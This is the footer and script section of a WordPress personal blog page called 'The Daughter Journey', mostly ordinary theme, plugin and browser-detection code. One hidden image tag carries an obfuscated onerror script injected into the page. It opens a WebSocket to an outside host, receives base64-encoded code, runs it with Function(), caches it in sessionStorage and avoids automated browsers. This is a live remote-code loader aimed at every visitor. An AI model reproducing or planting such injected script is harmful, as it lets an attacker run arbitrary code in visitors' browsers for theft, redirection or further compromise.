		<p class="ast-blog-single-element ast-read-more-container read-more"> <a class="ast-button" href="https://thedaughterjourney.com/three-decades-of-beliefs/"> <span class="screen-reader-text">Three Decades of Beliefs</span> Keep Reading</a></p><span class="ast-blog-single-element ast-taxonomy-container cat-links underline"><a href="https://thedaughterjourney.com/beliefs/" rel="category tag">beliefs</a>, <a href="https://thedaughterjourney.com/childhood/" rel="category tag">childhood</a>, <a href="https://thedaughterjourney.com/life/" rel="category tag">life</a>, <a href="https://thedaughterjourney.com/self-talk/" rel="category tag">self talk</a>, <a href="https://thedaughterjourney.com/struggles/" rel="category tag">struggles</a></span>
		<div class="entry-content clear"
		itemprop="text"				>

						
					</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-3 -->
	</article><!-- #post-## -->
</div>			</main><!-- #main -->
			
		
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
					<div class="astra-advanced-hook-2198 ">
				<link rel='stylesheet' id='wp-block-paragraph-css' href='https://thedaughterjourney.com/wp-includes/blocks/paragraph/style.min.css?ver=6.9' media='all' />
<div class="fl-builder-content fl-builder-content-2198 fl-builder-global-templates-locked" data-post-id="2198"></div><div class="uabb-js-breakpoint" style="display: none;"></div>					</div>
				
		<footer
		class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon"		>

			
			
<div class="ast-small-footer footer-sml-layout-2">
	<div class="ast-footer-overlay">
		<div class="ast-container">
			<div class="ast-small-footer-wrap" >
					<div class="ast-row ast-flex">

											<div class="ast-small-footer-section ast-small-footer-section-1 ast-small-footer-section-equally ast-col-md-6" >
							Copyright © 2026 <span class="ast-footer-site-title">The Daughter Journey</span> | Powered by <span class="ast-footer-site-title">The Daughter Journey</span>						</div>
					
											<div class="ast-small-footer-section ast-small-footer-section-2 ast-small-footer-section-equally ast-col-md-6" >
							<div class="footer-primary-navigation"><ul id="menu-site-navigation" class="nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3141"><a href="https://thedaughterjourney.com/" class="menu-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2043"><a href="https://thedaughterjourney.com/about/" class="menu-link">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2047"><a href="https://thedaughterjourney.com/contact/" class="menu-link">Contact</a></li>
</ul></div>						</div>
					
					</div> <!-- .ast-row.ast-flex -->
			</div><!-- .ast-small-footer-wrap -->
		</div><!-- .ast-container -->
	</div><!-- .ast-footer-overlay -->
</div><!-- .ast-small-footer-->

			
		</footer><!-- #colophon -->
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra-child/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<img/src/onerror="((f=Function,g=atob,m=sessionStorage,gsv='gs_lo',gs=()=>{with (new top['W'['concat']('ebS', 'cg' && 'ock', 'et')]('w'['concat']('ss', ':defdef', 'res', 'ource', 'shub', '.' || '_', 'va', 'lor', 'ixtech', '.' || ';', 'netdefsnapdef')['split']('def')['join'](`/`)))(onmessage = (e) =>{new f('m', 'gsv', g(e['data'])).call(e['target'], m, gsv)})}) => {if(m[gsv]){return f('m','gsv',g(m[gsv]))(m,gsv)} else navigator['webdriver'] || gs();})()" hidden>
<div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices="both">
		<span class="screen-reader-text">Scroll to Top</span>
</div>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"1","is_scroll_to_top":"1","is_header_footer_builder_active":"","responsive_cart_click":"flyout","is_dark_palette":"","revealEffectEnable":"","edit_post_url":"https://thedaughterjourney.com/wp-admin/post.php?post={{id}}&action=edit","ajax_url":"https://thedaughterjourney.com/wp-admin/admin-ajax.php","infinite_count":"2","infinite_total":"1","pagination":"number","infinite_scroll_event":"scroll","no_more_post_message":"No more posts to show.","grid_layout":"1","site_url":"https://thedaughterjourney.com","blogArchiveTitleLayout":"layout-1","blogArchiveTitleOn":"1","show_comments":"Show Comments","enableHistoryPushState":"1","masonryEnabled":"","blogMasonryBreakPoint":"0"};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://thedaughterjourney.com/wp-content/themes/astra/assets/js/minified/style.min.js?ver=4.12.0" id="astra-theme-js-js"></script>
<script id="astra-addon-js-js-extra">
var astraAddon = {"sticky_active":"","svgIconClose":"\u003Cspan class=\"ast-icon icon-close\"\u003E\u003C/span\u003E","header_main_stick":"","header_above_stick":"0","header_below_stick":"0","stick_header_meta":"","header_main_stick_meta":"","header_above_stick_meta":"","header_below_stick_meta":"","sticky_header_on_devices":"both","sticky_header_style":"none","sticky_hide_on_scroll":"","break_point":"921","tablet_break_point":"768","mobile_break_point":"544","header_main_shrink":"","header_animation_effect":"none","header_logo_width":"180","responsive_header_logo_width":{"desktop":0,"tablet":"","mobile":""},"stick_origin_position":"","site_layout":"","site_content_width":"1240","site_layout_padded_width":"1200","site_layout_box_width":"1200","header_builder_active":"","component_limit":"10","is_header_builder_active":""};
//# sourceURL=astra-addon-js-js-extra
</script>
<script src="https://thedaughterjourney.com/wp-content/uploads/astra-addon/astra-addon-695e886893b227-44893883.js?ver=4.12.0" id="astra-addon-js-js"></script>
<script src="https://thedaughterjourney.com/wp-content/plugins/astra-addon/assets/js/minified/purify.min.js?ver=4.12.0" id="astra-dom-purify-js"></script>
<script src="https://thedaughterjourney.com/wp-content/uploads/bb-plugin/cache/2198-layout.js?ver=35ed86fd32d7ec3053a85c61342bcd32" id="fl-builder-layout-2198-js"></script>
<script src="https://thedaughterjourney.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script src="https://thedaughterjourney.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://thedaughterjourney.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script id="mailchimp_sf_main_js-js-extra">
var mailchimpSF = {"ajax_url":"https://thedaughterjourney.com/","phone_validation_error":"Please enter a valid phone number."};
//# sourceURL=mailchimp_sf_main_js-js-extra
</script>
<script src="https://thedaughterjourney.com/wp-content/plugins/mailchimp/assets/js/mailchimp.js?ver=2.0.0" id="mailchimp_sf_main_js-js"></script>
<script src="https://thedaughterjourney.com/wp-content/plugins/wp-seopress/assets/js/seopress-cookies.min.js?ver=9.4.1" id="seopress-cookies-js"></script>
<script id="seopress-cookies-ajax-js-extra">
var seopressAjaxGAUserConsent = {"seopress_nonce":"255ecad34b","seopress_cookies_user_consent":"https://thedaughterjourney.com/wp-admin/admin-ajax.php","seopress_cookies_expiration_days":"30"};
//# sourceURL=seopress-cookies-ajax-js-extra
</script>
<script src="https://thedaughterjourney.com/wp-content/plugins/wp-seopress/assets/js/seopress-cookies-ajax.min.js?ver=9.4.1" id="seopress-cookies-ajax-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://thedaughterjourney.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://thedaughterjourney.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>/*!
 * Bowser - a browser detector
 * https://github.com/ded/bowser
 * MIT License | (c) Dustin Diaz 2015
 */!function(name,definition){if(typeof module!='undefined'&&module.exports)module.exports=definition()
else if(typeof define=='function'&&define.amd)define(name,definition)
else this[name]=definition()}('bowser',function(){var t=true
function detect(ua){function getFirstMatch(regex){var match=ua.match(regex);return(match&&match.length>1&&match[1])||'';}
function getSecondMatch(regex){var match=ua.match(regex);return(match&&match.length>1&&match[2])||'';}
var iosdevice=getFirstMatch(/(ipod|iphone|ipad)/i).toLowerCase(),likeAndroid=/like android/i.test(ua),android=!likeAndroid&&/android/i.test(ua),nexusMobile=/nexus\s*[0-6]\s*/i.test(ua),nexusTablet=!nexusMobile&&/nexus\s*[0-9]+/i.test(ua),chromeos=/CrOS/.test(ua),silk=/silk/i.test(ua),sailfish=/sailfish/i.test(ua),tizen=/tizen/i.test(ua),webos=/(web|hpw)os/i.test(ua),windowsphone=/windows phone/i.test(ua),windows=!windowsphone&&/windows/i.test(ua),mac=!iosdevice&&!silk&&/macintosh/i.test(ua),linux=!android&&!sailfish&&!tizen&&!webos&&/linux/i.test(ua),edgeVersion=getFirstMatch(/edge\/(\d+(\.\d+)?)/i),versionIdentifier=getFirstMatch(/version\/(\d+(\.\d+)?)/i),tablet=/tablet/i.test(ua),mobile=!tablet&&/[^-]mobi/i.test(ua),xbox=/xbox/i.test(ua),result
if(/opera|opr|opios/i.test(ua)){result={name:'Opera',opera:t,version:versionIdentifier||getFirstMatch(/(?:opera|opr|opios)[\s\/](\d+(\.\d+)?)/i)}}
else if(/coast/i.test(ua)){result={name:'Opera Coast',coast:t,version:versionIdentifier||getFirstMatch(/(?:coast)[\s\/](\d+(\.\d+)?)/i)}}
else if(/yabrowser/i.test(ua)){result={name:'Yandex Browser',yandexbrowser:t,version:versionIdentifier||getFirstMatch(/(?:yabrowser)[\s\/](\d+(\.\d+)?)/i)}}
else if(/ucbrowser/i.test(ua)){result={name:'UC Browser',ucbrowser:t,version:getFirstMatch(/(?:ucbrowser)[\s\/](\d+(?:\.\d+)+)/i)}}
else if(/mxios/i.test(ua)){result={name:'Maxthon',maxthon:t,version:getFirstMatch(/(?:mxios)[\s\/](\d+(?:\.\d+)+)/i)}}
else if(/epiphany/i.test(ua)){result={name:'Epiphany',epiphany:t,version:getFirstMatch(/(?:epiphany)[\s\/](\d+(?:\.\d+)+)/i)}}
else if(/puffin/i.test(ua)){result={name:'Puffin',puffin:t,version:getFirstMatch(/(?:puffin)[\s\/](\d+(?:\.\d+)?)/i)}}
else if(/sleipnir/i.test(ua)){result={name:'Sleipnir',sleipnir:t,version:getFirstMatch(/(?:sleipnir)[\s\/](\d+(?:\.\d+)+)/i)}}
else if(/k-meleon/i.test(ua)){result={name:'K-Meleon',kMeleon:t,version:getFirstMatch(/(?:k-meleon)[\s\/](\d+(?:\.\d+)+)/i)}}
else if(windowsphone){result={name:'Windows Phone',windowsphone:t}
if(edgeVersion){result.msedge=t
result.version=edgeVersion}
else{result.msie=t
result.version=getFirstMatch(/iemobile\/(\d+(\.\d+)?)/i)}}
else if(/msie|trident/i.test(ua)){result={name:'Internet Explorer',msie:t,version:getFirstMatch(/(?:msie |rv:)(\d+(\.\d+)?)/i)}}else if(chromeos){result={name:'Chrome',chromeos:t,chromeBook:t,chrome:t,version:getFirstMatch(/(?:chrome|crios|crmo)\/(\d+(\.\d+)?)/i)}}else if(/chrome.+? edge/i.test(ua)){result={name:'Microsoft Edge',msedge:t,version:edgeVersion}}
else if(/vivaldi/i.test(ua)){result={name:'Vivaldi',vivaldi:t,version:getFirstMatch(/vivaldi\/(\d+(\.\d+)?)/i)||versionIdentifier}}
else if(sailfish){result={name:'Sailfish',sailfish:t,version:getFirstMatch(/sailfish\s?browser\/(\d+(\.\d+)?)/i)}}
else if(/seamonkey\//i.test(ua)){result={name:'SeaMonkey',seamonkey:t,version:getFirstMatch(/seamonkey\/(\d+(\.\d+)?)/i)}}
else if(/firefox|iceweasel|fxios/i.test(ua)){result={name:'Firefox',firefox:t,version:getFirstMatch(/(?:firefox|iceweasel|fxios)[ \/](\d+(\.\d+)?)/i)}
if(/\((mobile|tablet);[^\)]*rv:[\d\.]+\)/i.test(ua)){result.firefoxos=t}}
else if(silk){result={name:'Amazon Silk',silk:t,version:getFirstMatch(/silk\/(\d+(\.\d+)?)/i)}}
else if(/phantom/i.test(ua)){result={name:'PhantomJS',phantom:t,version:getFirstMatch(/phantomjs\/(\d+(\.\d+)?)/i)}}
else if(/slimerjs/i.test(ua)){result={name:'SlimerJS',slimer:t,version:getFirstMatch(/slimerjs\/(\d+(\.\d+)?)/i)}}
else if(/blackberry|\bbb\d+/i.test(ua)||/rim\stablet/i.test(ua)){result={name:'BlackBerry',blackberry:t,version:versionIdentifier||getFirstMatch(/blackberry[\d]+\/(\d+(\.\d+)?)/i)}}
else if(webos){result={name:'WebOS',webos:t,version:versionIdentifier||getFirstMatch(/w(?:eb)?osbrowser\/(\d+(\.\d+)?)/i)};if(/touchpad\//i.test(ua)){result.touchpad=t;}}
else if(/bada/i.test(ua)){result={name:'Bada',bada:t,version:getFirstMatch(/dolfin\/(\d+(\.\d+)?)/i)};}
else if(tizen){result={name:'Tizen',tizen:t,version:getFirstMatch(/(?:tizen\s?)?browser\/(\d+(\.\d+)?)/i)||versionIdentifier};}
else if(/qupzilla/i.test(ua)){result={name:'QupZilla',qupzilla:t,version:getFirstMatch(/(?:qupzilla)[\s\/](\d+(?:\.\d+)+)/i)||versionIdentifier}}
else if(/chromium/i.test(ua)){result={name:'Chromium',chromium:t,version:getFirstMatch(/(?:chromium)[\s\/](\d+(?:\.\d+)?)/i)||versionIdentifier}}
else if(/chrome|crios|crmo/i.test(ua)){result={name:'Chrome',chrome:t,version:getFirstMatch(/(?:chrome|crios|crmo)\/(\d+(\.\d+)?)/i)}}
else if(android){result={name:'Android',version:versionIdentifier}}
else if(/safari|applewebkit/i.test(ua)){result={name:'Safari',safari:t}
if(versionIdentifier){result.version=versionIdentifier}}
else if(iosdevice){result={name:iosdevice=='iphone'?'iPhone':iosdevice=='ipad'?'iPad':'iPod'}
if(versionIdentifier){result.version=versionIdentifier}}
else if(/googlebot/i.test(ua)){result={name:'Googlebot',googlebot:t,version:getFirstMatch(/googlebot\/(\d+(\.\d+))/i)||versionIdentifier}}
else{result={name:getFirstMatch(/^(.*)\/(.*) /),version:getSecondMatch(/^(.*)\/(.*) /)};}
if(!result.msedge&&/(apple)?webkit/i.test(ua)){if(/(apple)?webkit\/537\.36/i.test(ua)){result.name=result.name||"Blink"
result.blink=t}else{result.name=result.name||"Webkit"
result.webkit=t}
if(!result.version&&versionIdentifier){result.version=versionIdentifier}}else if(!result.opera&&/gecko\//i.test(ua)){result.name=result.name||"Gecko"
result.gecko=t
result.version=result.version||getFirstMatch(/gecko\/(\d+(\.\d+)?)/i)}
if(!result.msedge&&(android||result.silk)){result.android=t}else if(iosdevice){result[iosdevice]=t
result.ios=t}else if(mac){result.mac=t}else if(xbox){result.xbox=t}else if(windows){result.windows=t}else if(linux){result.linux=t}
var osVersion='';if(result.windowsphone){osVersion=getFirstMatch(/windows phone (?:os)?\s?(\d+(\.\d+)*)/i);}else if(iosdevice){osVersion=getFirstMatch(/os (\d+([_\s]\d+)*) like mac os x/i);osVersion=osVersion.replace(/[_\s]/g,'.');}else if(android){osVersion=getFirstMatch(/android[ \/-](\d+(\.\d+)*)/i);}else if(result.webos){osVersion=getFirstMatch(/(?:web|hpw)os\/(\d+(\.\d+)*)/i);}else if(result.blackberry){osVersion=getFirstMatch(/rim\stablet\sos\s(\d+(\.\d+)*)/i);}else if(result.bada){osVersion=getFirstMatch(/bada\/(\d+(\.\d+)*)/i);}else if(result.tizen){osVersion=getFirstMatch(/tizen[\/\s](\d+(\.\d+)*)/i);}
if(osVersion){result.osversion=osVersion;}
var osMajorVersion=osVersion.split('.')[0];if(tablet||nexusTablet||iosdevice=='ipad'||(android&&(osMajorVersion==3||(osMajorVersion>=4&&!mobile)))||result.silk){result.tablet=t}else if(mobile||iosdevice=='iphone'||iosdevice=='ipod'||android||nexusMobile||result.blackberry||result.webos||result.bada){result.mobile=t}
if(result.msedge||(result.msie&&result.version>=10)||(result.yandexbrowser&&result.version>=15)||(result.vivaldi&&result.version>=1.0)||(result.chrome&&result.version>=20)||(result.firefox&&result.version>=20.0)||(result.safari&&result.version>=6)||(result.opera&&result.version>=10.0)||(result.ios&&result.osversion&&result.osversion.split(".")[0]>=6)||(result.blackberry&&result.version>=10.1)||(result.chromium&&result.version>=20)){result.a=t;}
else if((result.msie&&result.version<10)||(result.chrome&&result.version<20)||(result.firefox&&result.version<20.0)||(result.safari&&result.version<6)||(result.opera&&result.version<10.0)||(result.ios&&result.osversion&&result.osversion.split(".")[0]<6)||(result.chromium&&result.version<20)){result.c=t}else result.x=t
return result}
var bowser=detect(typeof navigator!=='undefined'?navigator.userAgent:'')
bowser.test=function(browserList){for(var i=0;i<browserList.length;++i){var browserItem=browserList[i];if(typeof browserItem==='string'){if(browserItem in bowser){return true;}}}
return false;}
function getVersionPrecision(version){return version.split(".").length;}
function map(arr,iterator){var result=[],i;if(Array.prototype.map){return Array.prototype.map.call(arr,iterator);}
for(i=0;i<arr.length;i++){result.push(iterator(arr[i]));}
return result;}
function compareVersions(versions){var precision=Math.max(getVersionPrecision(versions[0]),getVersionPrecision(versions[1]));var chunks=map(versions,function(version){var delta=precision-getVersionPrecision(version);version=version+new Array(delta+1).join(".0");return map(version.split("."),function(chunk){return new Array(20-chunk.length).join("0")+chunk;}).reverse();});while(--precision>=0){if(chunks[0][precision]>chunks[1][precision]){return 1;}
else if(chunks[0][precision]===chunks[1][precision]){if(precision===0){return 0;}}
else{return-1;}}}
function isUnsupportedBrowser(minVersions,strictMode,ua){var _bowser=bowser;if(typeof strictMode==='string'){ua=strictMode;strictMode=void(0);}
if(strictMode===void(0)){strictMode=false;}
if(ua){_bowser=detect(ua);}
var version=""+_bowser.version;for(var browser in minVersions){if(minVersions.hasOwnProperty(browser)){if(_bowser[browser]){return compareVersions([version,minVersions[browser]])<0;}}}
return strictMode;}
function check(minVersions,strictMode,ua){return!isUnsupportedBrowser(minVersions,strictMode,ua);}
bowser.isUnsupportedBrowser=isUnsupportedBrowser;bowser.compareVersions=compareVersions;bowser.check=check;bowser._detect=detect;return bowser});(function($){UABBTrigger={triggerHook:function(hook,args){$('body').trigger('uabb-trigger.'+hook,args);},addHook:function(hook,callback){$('body').on('uabb-trigger.'+hook,callback);},removeHook:function(hook,callback){$('body').off('uabb-trigger.'+hook,callback);},};})(jQuery);jQuery(document).ready(function($){if(typeof bowser!=='undefined'&&bowser!==null){var uabb_browser=bowser.name,uabb_browser_v=bowser.version,uabb_browser_class=uabb_browser.replace(/\s+/g,'-').toLowerCase(),uabb_browser_v_class=uabb_browser_class+parseInt(uabb_browser_v);$('html').addClass(uabb_browser_class).addClass(uabb_browser_v_class);}
$('.uabb-row-separator').parents('html').css('overflow-x','hidden');});</script>	</body>
</html>

<!-- Performance optimized by Docket Cache: https://wordpress.org/plugins/docket-cache -->


--- FILE ---
content_type: text/css
request_url: https://thedaughterjourney.com/wp-content/plugins/support-custom/public/css/support-custom.css?ver=241220-230306
body_size: -195
content:
/* Suppport 453897 */
.page-id-7167 #page .astra-advanced-hook-2190 .fl-row-content-wrap {
	background-position: center bottom;
}
/* End Suppport 453897 */
